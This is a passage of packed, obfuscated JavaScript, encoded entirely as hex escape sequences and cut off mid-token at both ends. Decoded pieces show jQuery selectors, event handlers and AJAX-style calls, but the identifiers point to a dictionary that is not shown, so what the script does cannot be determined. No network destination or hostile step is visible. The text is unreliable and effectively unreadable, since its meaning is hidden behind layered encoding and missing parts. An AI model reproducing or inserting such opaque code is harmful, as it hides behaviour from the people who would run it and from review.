C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C